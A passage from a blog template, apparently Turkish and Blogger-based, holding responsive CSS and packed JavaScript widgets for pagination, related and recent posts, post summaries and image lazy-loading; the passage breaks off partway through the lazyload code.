.main h3 {  font-size: 16px;color:rgb(52, 186, 68);background: #fff;padding: 8px;text-align: center;border: 1px solid rgb(52, 186, 68);margin: 0;}
#HTML5 {text-align:center;}

#oyna-button {list-style:none;text-align:center;margin:10px!important;padding:10px!important;font-size:14px;clear:both;display:-webkit-inline-box;text-decoration:none!important;color:#FFF!important}
.btn ul {margin:0;padding:0}
.btn li{display:inline;margin:5px;padding:0;list-style:none;}
.googlep,.oyna-button{padding:12px 15px!important;color:#fff!important;font-weight:600;font-size:13px;font-family:Open Sans;text-align:center;border-radius:3px;border:0;transition:all .2s ease-out;margin-right:10px;}
.googlep {background-color:#2D9E3B;}
.oyna-button {background-color:#1A66BC;}
.googlep:hover {background-color:#35BA45; opacity:1;}
.oyna-button:hover {background-color:#2073D2;opacity:1;}
.googlep:before {content:'\f04b';display:inline-block;font-weight:normal;vertical-align:top;margin-right:5px;width:16px;height:16px;line-height:24px;font-family:fontawesome;transition:all 0.5s ease-out;}
.oyna-button:before {content:'\f019';display:inline-block;font-weight:normal;vertical-align:top;margin-right:5px;width:16px;height:16px;line-height:24px;font-family:fontawesome;transition:all 0.5s ease-out;} 
.main h3 {  width: auto;margin-top: 10px;}}


@media screen and (max-width: 960px){
.main-wrapper {width:68%}
#header{float:none;max-width:none;text-align:center;margin-top:10px}
#header-inner{margin-bottom:0}
#header h1,#header p{margin-right:0}
#header .description{margin:0}
#recent1, #recent2, #recent3, #recent4, #recent5, #recent6, #recent6 {margin:0}
#sidebar-wrapper{border:none;margin:0 auto 5px;padding:0 10px;}
.credit{padding:20px!important}
#credit .left,#credit .right{float:none;text-align:center;margin:0}
.outerpic-wrapper,.content-wrapper{padding:0}
#header2,.page-menu ul{text-align:center;width:100%}
.post-ad2, .post-ad3 {width:100%}
.post-ad2 {margin-bottom:5px;}
}

@media screen and (max-width: 768px){
#header h1 a {font-size:initial;}
.main-wrapper {width:100%}
.header-wrapper{margin-right:0;min-height:0;width:100%}
#header{text-align:center;width:100%;max-width:none}
#header-inner{margin:10px 0}
#main {margin:0}
#adpost2, #adpost3 {margin:0;}
.post-ad2 {width:100%}
.post-ad3 {display:none;}
.page-menu li a{border-right:0}
.slider-position2 {float: right;width: 460px; }
.randomapps {float: left;width: 280px;}
#search-form {width: 280px;}
.banner img {width:100%}
#sidebar-wrapper {width: 100%;text-align: center;padding:0;}

.post {width:98.4%; padding: 5px;}
ul#onerilen_yayin_img_sum li {width:23.5%}
.once-sonra-div{display:none}

}
@media screen and (max-width: 760px){
.page-menu{margin:0}
.outer-wrapper{padding:0}
#content{clear:both;border:none;padding:0}
.main-wrapper{margin:0;width:100%;min-height:0}
#sidebar-wrapper{position:relative;top:auto;right:auto;clear:both;left:auto;width:100%;background:none;}
#comment-editor{margin:10px}
.footer{width:auto;margin:15px}
#HTML3, #HTML4 {display:none;}
#HTML5 img {width:100%}
#recent1, #recent2, #recent3, #recent4, #recent5, #recent6, #recent7 { width: 100%; margin: 0; }
#recent1 .title, #recent2 .title, #recent3 .title, #recent4 .title, #recent5 .title, #recent6 .title, #recent7 .title {margin-left:0;width:100%}
.post {width: 29%;}

.post {width:98%; padding: 5px;}
.once-sonra-div{display:none}

}

@media screen and (max-width: 568px){
.page-menu{margin:0}
.outer-wrapper{padding:0}
#content{clear:both;border:none;padding:0}
.main-wrapper{margin:0;width:100%;min-height:0}
#sidebar-wrapper{position:relative;top:auto;right:auto;clear:both;left:auto;width:100%;background:none;}
#comment-editor{margin:10px}
.footer{width:auto;margin:15px}
#HTML3, #HTML4 {display:none;}
#HTML5 img {width:100%}
.post {width: 28.5%;}

.post {width:98%; padding: 5px;}
.once-sonra-div{display:none}

}
@media screen and (max-width: 480px){
#header img{width:100%}
#recent1 .title, #recent2  .title, #recent3  .title, #recent4 .title, #recent5  .title, #recent6 .title, #recent7  .title,.post-header-title {margin-left:0}
#recent1 .recent-box, #recent2 .recent-box, #recent3 .recent-box, #recent4 .recent-box, #recent5 .recent-box, #recent6 .recent-box, #recent7 .recent-box {width:45.3%}
.post-ad, .post-ad4 {width:100%;margin:0;padding:0;margin-bottom: 5px;}
.post-ad2, .post-ad3 {width:100%;margin:0;padding:0}
.post-ad2 {margin-bottom: 5px;}
#recent1, #recent2, #recent3, #recent4, #recent5, #recent6, #recent7 {margin:0}
.post-comment-link{display:none}
#HTML3, #HTML4 {display:none;}
.main-nav {display: none;}
.post {width:41%;}

.post {width:97%; padding: 5px;}
.once-sonra-div{display:none}
.btn li {  display: inline-flex;}
ul#onerilen_yayin_img_sum li {width:47.9%}
.sharepost li {width:19%;margin-bottom:1px;}
.sharepost ul {padding:0;}


}
@media screen and (max-width: 320px){
.comments .comments-content .datetime{display:block;float:none}
.comments .comments-content .comment-header{height:70px}
#HTML3, #HTML4 {display:none;}
.main-wrapper{margin:0;width:100%;min-height:0}

.post {width:97%; padding: 5px;}
.once-sonra-div{display:none}
.btn li {  display: inline-flex;}
.rtlimg{display:none;}
 .share-box {display:none;}

}

</style>
<script type='text/javascript'> 
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('A w(o){5 m=I.7,l=m.6("/j/s/")!=-1,a=l?m.V(m.6("/j/s/")+14,m.Y):"";a=a.6("?")!=-1?a.V(0,a.6("?")):a;5 g=l?"/j/s/"+a+"?Z-9=":"/j?Z-9=",k=o.H.J.Y,e=E.1f(k/3.r);4(e<=1){K}5 n=1,h=[""];l?h.z("/j/s/"+a+"?9-v="+3.r):h.z("/?9-v="+3.r);D(5 d=2;d<=e;d++){5 c=(d-1)*3.r-1,b=o.H.J[c].1g.$t,f=b.x(0,19)+b.x(15,18);f=1a(f);4(m.6(f)!=-1){n=d}h.z(g+f+"&9-v="+3.r)}w.G(h,n,e)}w.G=A(f,e,a){5 d=E.17((3.u-1)/2),g=3.u-1-d,c=e-d;4(c<=0){c=1}8=e+g;4((8-c)<3.u){8=c+3.u-1}4(8>a){8=a;c=a-3.u+1}4(c<=0){c=1}5 b=\'<y F="12">11 \'+e+\' 16 \'+a+"</y> ";4(c>1){b+=\'<a 7="\'+f[1]+\'">\'+3.1c+"</a>"}4(e>1){b+=\'<a 7="\'+f[e-1]+\'">\'+3.1i+"</a>"}D(i=c;i<=8;++i){4(i==e){b+=\'<y F="1b">\'+i+"</y>"}T{b+=\'<a 7="\'+f[i]+\'">\'+i+"</a>"}}4(e<a){b+=\'<a 7="\'+f[e+1]+\'">\'+3.1h+"</a>"}4(8<a){b+=\'<a 7="\'+f[a]+\'">\'+3.1d+"</a>"}C.B(b)};(A(){5 b=I.7;4(b.6("?q=")!=-1||b.6(".1e")!=-1){K}5 d=b.6("/j/s/")+14;4(d!=13){5 c=b.6("?"),a=(c==-1)?b.x(d):b.x(d,c);C.B(\'<p U="M/L" O="/P/R/Q/-/\'+a+\'?S=N-X-p&10=w&9-v=W"><\\/p>\')}T{C.B(\'<p U="M/L" O="/P/R/Q?S=N-X-p&10=w&9-v=W"><\\/p>\')}})();',62,81,'|||pageNaviConf|if|var|indexOf|href|endPage|max||||||||||search||||||script||perPage|label||numPages|results|pageNavi|substring|span|push|function|write|document|for|Math|class|show|feed|location|entry|return|javascript|text|json|src|feeds|summary|posts|alt|else|type|substr|99999|in|length|updated|callback|Pages|pages|||23|of|floor|29||encodeURIComponent|current|firstText|lastText|html|ceil|published|nextText|prevText'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('j e=["\\u\\G\\l\\o\\t\\P\\x\\p\\l\\k\\F\\i\\l\\R\\1k\\t\\f\\D\\R\\f\\D\\G\\C\\F\\m\\p\\w","\\1k\\n\\t\\f\\i","\\i\\A\\f\\n\\1g","\\N\\i\\i\\P","\\3k\\f","\\f\\t\\f\\l\\i","\\l\\i\\A\\H\\f\\D","\\l\\t\\A\\1S","\\n\\i\\l","\\n\\i\\z\\l\\t\\i\\m","\\f\\1g\\z\\i","\\f\\i\\1C\\f\\v\\D\\f\\C\\l","\\D\\n\\i\\N","\\k\\l\\f\\i\\n\\A\\k\\f\\i","\\G\\n\\l","\\C\\i\\P\\t\\k\\3k\\f\\D\\G\\C\\F\\A\\k\\t\\l","\\y\\r\\A\\f\\i\\A\\f","\\u\\t\\C\\H","\\t\\A\\P\\i\\1C\\2l\\N","\\m\\n\\y\\x\\p","\\p","\\m\\G\\F\\m\\f\\n","","\\D\\f\\f\\z\\2i\\v\\v\\3a\\L\\F\\z\\L\\F\\l\\r\\H\\m\\z\\r\\f\\L\\y\\r\\C\\v\\1e\\3s\\3b\\2X\\2a\\1K\\2W\\2g\\3o\\1g\\r\\H\\v\\1M\\3p\\r\\z\\r\\3L\\3A\\3a\\1r\\2n\\1I\\v\\I\\I\\I\\I\\I\\I\\I\\I\\2u\\3y\\1S\\v\\I\\1I\\1g\\3b\\1d\\n\\z\\2f\\2F\\A\\2X\\v\\m\\1E\\2h\\1r\\1r\\v\\z\\t\\y\\f\\G\\n\\i\\R\\A\\r\\f\\R\\k\\1d\\k\\t\\l\\k\\F\\l\\i\\L\\z\\A\\H","\\z\\G\\F\\l\\t\\m\\D\\i\\P","\\m\\G\\F\\m\\f\\n\\t\\A\\H","\\1P\\k\\A","\\2d\\i\\F","\\2e\\k\\n","\\I\\z\\n","\\2e\\k\\1g","\\1P\\G\\A\\i","\\1P\\G\\l\\1g","\\I\\G\\H","\\2n\\i\\z\\f","\\2l\\y\\f","\\2V\\r\\1d","\\3z\\i\\y","\\u\\l\\t\\o\\y\\l\\k\\m\\m\\x\\p\\n\\i\\y\\i\\A\\f\\1e\\F\\r\\1C\\p\\w","\\u\\P\\t\\1d\\o\\y\\l\\k\\m\\m\\x\\p\\t\\C\\k\\H\\i\\1K\\r\\A\\f\\k\\t\\A\\i\\n\\p\\w\\u\\k\\o\\D\\n\\i\\N\\x\\p","\\p\\o\\f\\k\\n\\H\\i\\f\\o\\x\\p\\R\\f\\r\\z\\p\\w\\u\\t\\C\\H\\o\\y\\l\\k\\m\\m\\x\\p\\l\\k\\F\\i\\l\\R\\f\\D\\G\\C\\F\\p\\o\\m\\n\\y\\x\\p","\\p\\o\\f\\t\\f\\l\\i\\x\\p","\\p\\o\\k\\l\\f\\x\\p","\\p\\v\\w\\u\\v\\k\\w\\u\\v\\P\\t\\1d\\w","\\u\\k\\o\\y\\l\\k\\m\\m\\x\\p\\l\\k\\F\\i\\l\\R\\f\\t\\f\\l\\i\\p\\o\\D\\n\\i\\N\\x\\p","\\p\\o\\f\\k\\n\\H\\i\\f\\o\\x\\p\\R\\f\\r\\z\\p\\w","\\u\\v\\k\\w","\\1e","\\m\\z\\l\\t\\f","\\o","\\u\\P\\t\\1d\\o\\y\\l\\k\\m\\m\\x\\p\\f\\r\\i\\p\\w\\u\\k\\o\\D\\n\\i\\N\\x\\p","\\p\\o\\y\\l\\k\\m\\m\\x\\p\\z\\r\\m\\f\\1e\\P\\k\\f\\i\\p\\w","\\o\\3x\\o","\\1E\\o\\1K\\r\\C\\C\\i\\A\\f\\m","\\1E\\o\\1K\\r\\C\\C\\i\\A\\f","\\1r\\o\\1K\\r\\C\\C\\i\\A\\f\\m","\\2V\\r\\o\\1K\\r\\C\\C\\i\\A\\f\\m","\\u\\k\\o\\y\\l\\k\\m\\m\\x\\p\\n\\i\\y\\i\\A\\f\\1e\\y\\r\\C\\p\\o\\D\\n\\i\\N\\x\\p","\\u\\v\\k\\w\\u\\v\\P\\t\\1d\\w","\\m\\G\\C\\C\\k\\n\\1g","\\n\\i\\z\\l\\k\\y\\i","\\l\\k\\m\\f\\1I\\A\\P\\i\\1C\\2l\\N","\\u\\z\\o\\y\\l\\k\\m\\m\\x\\p\\z\\r\\m\\f\\1e\\m\\G\\C\\C\\k\\n\\1g\\p\\w","\\L\\L\\L\\u\\v\\z\\w","\\u\\v\\l\\t\\w","\\u\\v\\G\\l\\w","\\m\\n\\y","\\m\\2a\\2W\\1e\\y","\\m\\1E\\2h\\1r\\1r","\\k\\f\\f\\n","\\L\\l\\k\\F\\i\\l\\R\\f\\D\\G\\C\\F","\\n\\i\\k\\P\\1g","\\P\\i\\N\\k\\G\\l\\f\\L\\2b\\z\\H","\\C\\2g\\P\\i\\N\\k\\G\\l\\f\\L\\2b\\z\\H","\\u\\G\\l\\o\\y\\l\\k\\m\\m\\x\\p\\n\\i\\y\\i\\A\\f\\R\\z\\r\\m\\f\\m\\R\\1k\\t\\f\\D\\R\\f\\D\\G\\C\\F\\m\\p\\w","\\D\\f\\f\\z\\2i\\v\\v\\1k\\1k\\1k\\L\\1k\\i\\F\\k\\D\\r\\l\\t\\y\\L\\y\\r\\L\\t\\A\\v\\r\\f\\D\\i\\n\\v\\A\\r\\1e\\t\\C\\k\\H\\i\\L\\2b\\z\\H","\\1P\\G\\A","\\1P\\G\\l","\\2n\\i\\z","\\u\\l\\t\\o\\y\\l\\k\\m\\m\\x\\p\\y\\l\\i\\k\\n\\N\\t\\1C\\p\\w","\\u\\t\\C\\H\\o\\y\\l\\k\\m\\m\\x\\p\\n\\i\\y\\i\\A\\f\\R\\f\\D\\G\\C\\F\\p\\o\\m\\n\\y\\x\\p","\\p\\v\\w","\\u\\F\\w\\u\\k\\o\\D\\n\\i\\N\\x\\p","\\u\\v\\k\\w\\u\\v\\F\\w\\u\\F\\n\\w","\\u\\z\\w","\\u\\v\\z\\w","\\L\\L\\L","\\o\\1e\\o","\\u\\k\\o\\D\\n\\i\\N\\x\\p","\\p\\o\\y\\l\\k\\m\\m\\x\\p\\G\\n\\l\\p\\o\\f\\k\\n\\H\\i\\f\\o\\x\\p\\R\\f\\r\\z\\p\\w\\C\\r\\n\\i\\o\\4r\\u\\v\\k\\w","\\u","\\w","\\2b\\r\\t\\A","\\D\\f\\f\\z\\2i\\v\\v\\1E\\L\\F\\z\\L\\F\\l\\r\\H\\m\\z\\r\\f\\L\\y\\r\\C\\v\\1e\\D\\f\\2f\\2a\\1d\\1g\\3o\\1d\\1I\\I\\I\\v\\3U\\z\\1r\\4b\\n\\2e\\1M\\P\\r\\4a\\1I\\v\\I\\I\\I\\I\\I\\I\\I\\I\\4c\\I\\1M\\v\\i\\2a\\3N\\1S\\2d\\f\\2u\\n\\2g\\m\\1M\\v\\m\\1E\\2h\\1r\\1r\\v\\H\\n\\i\\1g\\L\\2f\\1I\\2d","\\n\\k\\A\\P\\r\\C","\\N\\l\\r\\r\\n","\\1M\\3S\\2F","\\u\\l\\t\\o\\y\\l\\k\\m\\m\\x\\J\\A\\i\\1k\\m\\1e\\f\\t\\f\\l\\i\\o\\y\\l\\i\\k\\n\\N\\t\\1C\\J\\w","\\u\\k\\o\\D\\n\\i\\N\\x\\J","\\J\\o\\n\\i\\l\\x\\J\\A\\r\\N\\r\\l\\l\\r\\1k\\J\\o\\f\\k\\n\\H\\i\\f\\x\\J\\R\\f\\r\\z\\J\\o\\f\\t\\f\\l\\i\\x\\J","\\J\\w\\u\\P\\t\\1d\\o\\y\\l\\k\\m\\m\\x\\J\\r\\1d\\i\\n\\l\\k\\1g\\F\\J\\w\\u\\v\\P\\t\\1d\\w\\u\\t\\C\\H\\o\\m\\n\\y\\x\\J","\\J\\o\\v\\w\\u\\v\\k\\w","\\u\\k\\o\\y\\l\\k\\m\\m\\x\\J\\n\\i\\l\\t\\A\\1S\\J\\o\\D\\n\\i\\N\\x\\J","\\J\\o\\f\\k\\n\\H\\i\\f\\x\\J\\R\\f\\r\\z\\J\\w","\\u\\m\\z\\k\\A\\o\\y\\l\\k\\m\\m\\x\\J\\A\\i\\1k\\m\\1e\\f\\i\\1C\\f\\J\\w","\\u\\v\\m\\z\\k\\A\\w"];1l 3F(K){B[e[1]](e[0]);1j(j 1y=0;1y<1X;1y++){j Q=K[e[3]][e[2]][1y];j 1x=Q[e[5]][e[4]];j U;q(1y==K[e[3]][e[2]][e[6]]){1u};1j(j 1t=0;1t<Q[e[7]][e[6]];1t++){q(Q[e[7]][1t][e[8]]==e[9]&&Q[e[7]][1t][e[10]]==e[11]){j E=Q[e[7]][1t][e[5]];j M=Q[e[7]][1t][e[12]]};q(Q[e[7]][1t][e[8]]==e[13]){U=Q[e[7]][1t][e[12]];1u}};j 1O;2z{1O=Q[e[15]][e[14]]}2A(h){s=Q[e[16]][e[4]];a=s[e[18]](e[17]);b=s[e[18]](e[19],a);c=s[e[18]](e[20],b+5);d=s[e[21]](b+5,c-b-5);q(a!=-1&&b!=-1&&c!=-1&&d!=e[22]){1O=d}1i{1O=e[23]}};j 1v=Q[e[24]][e[4]];j 1B=1v[e[25]](0,4);j 3B=1v[e[25]](5,7);j Y=1v[e[25]](8,10);j V=1o 1n;V[1]=e[26];V[2]=e[27];V[3]=e[28];V[4]=e[29];V[5]=e[30];V[6]=e[31];V[7]=e[32];V[8]=e[33];V[9]=e[34];V[10]=e[35];V[11]=e[36];V[12]=e[37];B[e[1]](e[38]);q(2t==1h){B[e[1]](e[39]+U+e[40]+1O+e[41]+1x+e[42]+1x+e[43])};B[e[1]](e[44]+U+e[45]+1x+e[46]);j 1m=e[22];j 2m=0;B[e[1]](e[22]);1v=Q[e[24]][e[4]];j 2k=[1,2,3,4,5,6,7,8,9,10,11,12];j 1D=[e[26],e[27],e[28],e[29],e[30],e[31],e[32],e[33],e[34],e[35],e[36],e[37]];j 2w=1v[e[48]](e[47])[2][e[25]](0,2);j 1Z=1v[e[48]](e[47])[1];j 1V=1v[e[48]](e[47])[0];1j(j Z=0;Z<2k[e[6]];Z++){q(2G(1Z)==2k[Z]){1Z=1D[Z];1u}};j 2v=2w+e[49]+1Z+e[49]+1V;q(3c==1h){B[e[1]](e[3D]+U+e[4v]+2v+e[46])};q(2P==1h){q(2m==1){1m=1m+e[2o]};q(E==e[2Q]){E=e[2M]};q(E==e[2L]){E=e[2H]};1m=1m+E;2m=1;B[e[1]](e[4j]+M+e[45]+E+e[4i])};q(e[16]1z Q){j O=Q[e[16]][e[4]]}1i{q(e[1J]1z Q){j O=Q[e[1J]][e[4]]}1i{j O=e[22]}};j 2x=/<\\S[^>]*>/g;O=O[e[2c]](2x,e[22]);q(3f==1h){q(O[e[6]]<1G){B[e[1]](e[22]);B[e[1]](O);B[e[1]](e[22])}1i{B[e[1]](e[22]);O=O[e[25]](0,1G);j 2D=O[e[3l]](e[49]);O=O[e[25]](0,2D);B[e[1]](e[4g]+O+e[4h])}};B[e[1]](e[2s]);q(1y!=1X-1){B[e[1]](e[22])}};B[e[1]](e[2Y])}$(B)[e[2E]](1l(){$(e[2C])[e[2B]](e[2y],1l(U,1T){1L 1T[e[2c]](e[3M],e[4n])})});$(B)[e[2E]](1l(){$(e[2C])[e[2B]](e[2y],1l(U,1T){1L 1T[e[2c]](e[4o],e[4p])})});1l 4q(2r){B[e[1]](e[4e]);1j(j U=0;U<1X;U++){j T=2r[e[3]][e[2]][U];j 3i=T[e[5]][e[4]];j 1U;q(U==2r[e[3]][e[2]][e[6]]){1u};1j(j Z=0;Z<T[e[7]][e[6]];Z++){q(T[e[7]][Z][e[8]]==e[9]&&T[e[7]][Z][e[10]]==e[11]){j 1w=T[e[7]][Z][e[5]];j 2I=T[e[7]][Z][e[12]]};q(T[e[7]][Z][e[8]]==e[13]){1U=T[e[7]][Z][e[12]];1u}};j 1N;2z{1N=T[e[15]][e[14]]}2A(4d){s=T[e[16]][e[4]];a=s[e[18]](e[17]);b=s[e[18]](e[19],a);c=s[e[18]](e[20],b+5);d=s[e[21]](b+5,c-b-5);q((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=e[22])){1N=d}1i{1N=e[3R]}};j 1Y=T[e[24]][e[4]];j 3d=1Y[e[25]](0,4);j 2N=1Y[e[25]](5,7);j 2O=1Y[e[25]](8,10);j X=1o 1n();X[1]=e[26];X[2]=e[27];X[3]=e[28];X[4]=e[29];X[5]=e[30];X[6]=e[3O];X[7]=e[3P];X[8]=e[33];X[9]=e[3V];X[10]=e[35];X[11]=e[36];X[12]=e[37];B[e[1]](e[3W]);q(2t==1h){B[e[1]](e[3X]+1N+e[4m])};B[e[1]](e[3Y]+1U+e[45]+3i+e[3Z]);q(e[16]1z T){j 1c=T[e[16]][e[4]]}1i{q(e[1J]1z T){j 1c=T[e[1J]][e[4]]}1i{j 1c=e[22]}};j 3m=/<\\S[^>]*>/g;1c=1c[e[2c]](3m,e[22]);q(3f==1h){q(1c[e[6]]<1G){B[e[1]](e[3g]);B[e[1]](1c);B[e[1]](e[3h])}1i{B[e[1]](e[3g]);1c=1c[e[25]](0,1G);j 3n=1c[e[3l]](e[49]);1c=1c[e[25]](0,3n);B[e[1]](1c+e[3Q]);B[e[1]](e[3h])}};j 1f=e[22];j 1F=0;B[e[1]](e[22]);q(3c==1h){1f=1f+X[2G(2N,10)]+e[47]+2O+e[3T]+3d;1F=1};q(2P==1h){q(1F==1){1f=1f+e[2o]};q(1w==e[2Q]){1w=e[2M]};q(1w==e[2L]){1w=e[2H]};1w=e[2Z]+2I+e[45]+1w+e[46];1f=1f+1w;1F=1};q(4s==1h){q(1F==1){1f=1f+e[2o]};1f=1f+e[2Z]+1U+e[4u];1F=1};B[e[1]](1f);B[e[1]](e[2s]);q(4t==1h){q(U!=(1X-1)){B[e[1]](e[22])}}};B[e[1]](e[2Y])}j 1H=0;j 2q=8;j 1G=3e;j W=1o 1n();j 1b=1o 1n();j 1q=1o 1n();j 1p=1o 1n();1l 2U(Y,1Q){j K=Y[e[48]](e[4f]);1j(j M=0;M<K[e[6]];M++){q(K[M][e[18]](e[2T])!=-1){K[M]=K[M][e[25]](K[M][e[18]](e[2T])+1,K[M][e[6]])}};K=K[e[4l]](e[22]);K=K[e[25]](0,1Q-1);1L K}1l 4k(1Q){1j(j K=0;K<1Q[e[3]][e[2]][e[6]];K++){j Y=1Q[e[3]][e[2]][K];W[1H]=Y[e[5]][e[4]];1W=e[22];q(e[16]1z Y){1W=Y[e[16]][e[4]]}1i{q(e[1J]1z Y){1W=Y[e[1J]][e[4]]}};1q[1H]=2U(1W,1G);q(e[15]1z Y){2j=Y[e[15]][e[14]]}1i{2j=e[3t]};1p[1H]=2j;1j(j M=0;M<Y[e[7]][e[6]];M++){q(Y[e[7]][M][e[8]]==e[13]){1b[1H]=Y[e[7]][M][e[12]];1u}};1H++}}1l 2S(2p,K){1j(j M=0;M<2p[e[6]];M++){q(2p[M]==K){1L 1h}};1L 3I}1l 3K(){j 1B=1o 1n(0);j 1m=1o 1n(0);j 1D=1o 1n(0);j O=1o 1n(0);1j(j E=0;E<1b[e[6]];E++){q(!2S(1B,1b[E])){1B[e[6]]+=1;1B[1B[e[6]]-1]=1b[E];1m[e[6]]+=1;1m[1m[e[6]]-1]=W[E];1D[e[6]]+=1;1D[1D[e[6]]-1]=1q[E];O[e[6]]+=1;O[O[e[6]]-1]=1p[E]}};W=1m;1b=1B;1q=1D;1p=O;1j(j E=0;E<W[e[6]];E++){j 1s=1R[e[2K]]((W[e[6]]-1)*1R[e[2J]]());j U=W[E];j 2R=1b[E];j V=1q[E];j 1V=1p[E];W[E]=W[1s];1b[E]=1b[1s];1q[E]=1q[1s];1p[E]=1p[1s];W[1s]=U;1b[1s]=2R;1q[1s]=V;1p[1s]=1V};j 1x=0;j 1a=1R[e[2K]]((W[e[6]]-1)*1R[e[2J]]());j 3j=1a;j 1A;j 1y=B[e[3H]];3u(1x<2q){q(1b[1a]!=1y){1A=e[3v];1A+=e[3w]+1b[1a]+e[3E]+W[1a]+e[3e]+1p[1a]+e[3C];1A+=e[3G]+1b[1a]+e[3J]+W[1a]+e[46];1A+=e[3r]+1q[1a]+e[3q];1A+=e[2s];B[e[1]](1A);1x++;q(1x==2q){1u}};q(1a<W[e[6]]-1){1a++}1i{1a=0};q(1a==3j){1u}}}',62,280,'||||||||||||||_0xf9c7|x74|||x65|var|x61|x6C|x73|x72|x20|x22|if|x6F||x69|x3C|x2F|x3E|x3D|x63|x70|x6E|document|x6D|x68|_0xa4e0x8|x62|x75|x67|x41|x27|_0xa4e0x2|x2E|_0xa4e0x9|x66|_0xa4e0x19|x64|_0xa4e0x4|x5F||_0xa4e0x1f|_0xa4e0x6|_0xa4e0xf|reljudul|_0xa4e0x29|_0xa4e0xe|_0xa4e0x17|||||||||||_0xa4e0x3e|relurls|_0xa4e0x2a|x76|x2D|_0xa4e0x2d|x79|true|else|for|x77|function|_0xa4e0x10|Array|new|relgambar|relcuplikan|x30|_0xa4e0x3c|_0xa4e0x7|break|_0xa4e0xb|_0xa4e0x22|_0xa4e0x5|_0xa4e0x3|in|_0xa4e0x40|_0xa4e0xc|x78|_0xa4e0x13|x31|_0xa4e0x2e|numchars|relnojudul|x49|59|x43|return|x55|_0xa4e0x24|_0xa4e0xa|x4A|_0xa4e0x37|Math|x6B|_0xa4e0x1c|_0xa4e0x21|_0xa4e0x16|postcontent|numposts|_0xa4e0x25|_0xa4e0x15|||||||||||x37|x6A|60|x46|x4D|x47|x71|x36|x3A|postimg|_0xa4e0x12|x4F|_0xa4e0x11|x53|52|_0xa4e0x3a|relmaxtampil|_0xa4e0x1e|64|showpostthumbnails|x45|_0xa4e0x18|_0xa4e0x14|_0xa4e0x1a|66|try|catch|69|70|_0xa4e0x1b|71|x4C|parseInt|56|_0xa4e0x23|94|95|55|54|_0xa4e0x27|_0xa4e0x28|showcommentnum|53|_0xa4e0x3d|contains|91|saringtags|x4E|x32|x38|65|88|||||||||||x33|x50|showpostdate|_0xa4e0x26|100|showpostsummary|84|85|_0xa4e0x20|_0xa4e0x3f|x24|61|_0xa4e0x2b|_0xa4e0x2c|x39|x56|105|104|x7A|93|while|97|98|x7C|x35|x44|x59|_0xa4e0xd|101|50|99|labelthumbs|102|96|false|103|relatedposts|x48|67|x58|76|77|86|75|x52|87|x54|78|79|80|82|83|||||||||||x57|x4B|x42|error|74|90|62|63|58|57|onerilen_yayinimgcuplik|92|81|68|72|73|showrecentpostswiththumbs|xBB|displaymore|displayseparator|89|51'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('c k(3,6){;b(3[\'a\'](\'<\')!=-1){};{;7 4=3[\'m\'](\'<\');p(7 5=0;5<4[\'8\'];5++){;b(4[5][\'a\'](\'>\')!=-1){;4[5]=4[5][\'i\'](4[5][\'a\'](\'>\')+1,4[5][\'8\'])}};3=4[\'n\'](\'\')};6=(6<3[\'8\']-1)?6:3[\'8\']-2;q(3[\'o\'](6-1)!=\' \'&&3[\'a\'](\' \',6)!=-1){6++};3=3[\'i\'](0,6-1);w 3+\'...\'}c x(g){;7 9=v[\'r\'](g);7 l=\'\';7 j=9[\'u\'](\'s\');7 d=t;b(j[\'8\']>=1){};7 h=l+\'<e>\'+k(9[\'f\'],d)+\'</e>\';9[\'f\']=h}',34,34,'|||_0x6be8x2|_0x6be8x4|_0x6be8x5|_0x6be8x3|var|length|_0x6be8x8|indexOf|if|function|_0x6be8xb|div|innerHTML|_0x6be8x7|_0x6be8xc|substring|_0x6be8xa|removeHtmlTag|_0x6be8x9|split|join|charAt|for|while|getElementById|img|summary_noimg|getElementsByTagName|document|return|createSummaryAndThumb'.split('|'),0,{}))
//]]>
</script>
<!--EKSTRA SCRIPTLER-->
<script type='text/javascript'>
/* Serkan Çelik Lazy javaScript URL=(serkancelik1994@gmail.com) */
//<![CDATA[
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var 